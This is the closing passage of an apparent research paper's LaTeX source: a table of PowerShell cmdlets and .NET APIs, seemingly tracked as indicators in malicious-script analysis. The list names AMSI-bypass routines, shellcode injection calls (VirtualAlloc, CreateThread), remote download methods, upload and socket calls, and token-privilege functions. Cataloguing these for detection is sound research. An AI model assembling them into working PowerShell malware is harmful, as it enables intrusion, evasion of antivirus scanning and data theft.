        & Remove-ItemProperty, Remove-Item, Remove-PSDrive, Rename-Item, Set-Acl, Set-Alias, Send-MailMessage, Set-Content, Set-ItemProperty, Set-Location,  \\
        & Set-ExecutionPolicy, Set-PSBreakpoint,Set-Item,Set-StrictMode, Set-PSDebug, Set-Service, Start-Job, Start-Process, Stop-Job, Start-Service, Start-Transcript, \\
        & Stop-Service, Stop-Transcript, Stop-Process, Test-Connection, Unregister-Event, Wait-Process, Wait-Job, Write-Verbose \\ \hline
\multirow{30}*{.NET} 
        & Amsi.Bypass, AMSIBypa.Bypass, AmsiUtils.Bypass, BP.AMS.Disable, Bypass.AMSI.Disable, Injector.Shellcode.Exec, ProcessStarter.StartProcess, \\
        & Microsoft.Win32.RegistryKey.[SetValue, SetAccessControl, CreateSubKey], System.Diagnostics.Process.Start, \\
        & System.Management.Automation.CommandInvocationIntrinsics.NewScriptBlock,\\ 
        &  System.Management.Automation.PowerShell.[AddScript, AddParameter, AddArgument, Invoke, BeginInvoke, EndInvoke, Dispose] \\ 
        & System.Management.Automation.PSObject.[Start, Dispose, CopyTo, UploadData, Save, Send, UploadString, add\_Load, add\_Click, add\_KeyUp, add\_FormClosed, \\
        & UploadValues, Reset, WaitOne, BeginConnect, EndConnect, add\_SelectedIndexChanged, SetToolTip, add\_CheckedChanged, add\_TextChanged, add\_Enter, \\
        & add\_Leave, add\_KeyDown, add\_Closing, ReleaseMutex, add\_Shown] \\ 
        & System.Management.Automation.PSObjects.UploadFile,\\ 
        & System.Management.Automation.PSScriptCmdlet.ShouldProcess,\\ 
        & System.Management.Automation.Runspaces.InitialSessionState.CreateDefault,\\ 
        & System.Management.Automation.Runspaces.LocalRunspace.CreatePipeline,\\ 
        & System.Management.Automation.Runspaces.RunspacePool.[Open, Dispose]\\ 
        & System.Management.Automation.Runspaces.SessionStateProxy.SetVariable,\\ 
        & System.Management.Automation.SteppablePipeline.[Begin, Process, End]\\ 
        & System.Net.CookieContainer.Add,\\ 
        & System.Net.Http.HttpConnection+ContentLengthReadStream.[Read, Dispose]\\ 
        & System.Net.HttpListener.Start,\\ 
        & System.Net.HttpListenerPrefixCollection.Add,\\ 
        & System.Net.HttpWebRequest.[GetRequestStream, set\_Timeout, Abort]\\ 
        & System.Net.HttpWebResponse.[get\_ContentLength, GetResponseStream]\\ 
        & System.Net.Mail.AttachmentCollection.[Add, Dispose]\\ 
        & System.Net.Mail.MailAddressCollection.Add,\\ 
        & System.Net.RequestStream.[Close, Write, Dispose, Flush]\\ 
        & System.Net.Sockets.NetworkStream.[Read, Write, Flush]\\ 
        & System.Net.Sockets.TcpListener.Start,\\ 
        & System.Net.WebHeaderCollection.\toremove{[Add, Add]}\Li{Add}\\ 
        & System.Net.WebRequest.[Create, CreateHttp]\\ 
        & System.Reflection.RtFieldInfo.SetValue,\\ 
        & System.Runtime.InteropServices.Marshal.[Copy, WriteByte]\\ 
        & System.Security.AccessControl.RegistrySecurity.[SetOwner, SetAccessRule]\\ 
        & System.Threading.Monitor.[Enter, Exit]\\ 
        & N.A.[VirtualAlloc, CreateThread, DownloadString, DownloadFile, CreateProcess, WriteAllBytes, WriteAllText, DownloadData, LoadLibrary,  \\
        & LoadWithPartialName, GetProcAddress, VirtualProtect, AllocHGlobal, FreeHGlobal, SetCurrentDirectory, CreateRunspacePool, CreateDirectory, FindAmsiFun,  \\
        & CreateDelegate, WriteAllLines, OpenRemoteBaseKey, CopyFromScreen, ShowWindow, ShowWindowAsync, ShowDialog, WaitForSingleObject,\\  
        &  PostAsync, ExpandEnvironmentVariables, AdjustTokenPrivileges, DuplicateToken, SetThreadToken, CreateProcessWithLogonW,\\
        & CreateFromDirectory, InitializeProcThreadAttributeList, UpdateProcThreadAttribute] \\ 
      \hline
\end{tabular}
\end{table}
\end{footnotesize}

\clearpage

\end{CJK*}
\end{document}